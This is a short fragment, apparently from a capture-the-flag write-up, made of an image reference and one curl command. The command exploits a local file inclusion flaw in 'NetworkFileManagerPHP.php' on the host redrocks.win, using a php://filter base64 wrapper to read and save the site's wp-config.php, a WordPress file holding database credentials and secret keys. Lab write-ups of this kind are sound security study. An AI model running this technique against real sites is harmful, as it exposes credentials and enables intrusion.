 curl 'http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=wp-config.php' | base64 -d > wp-config.php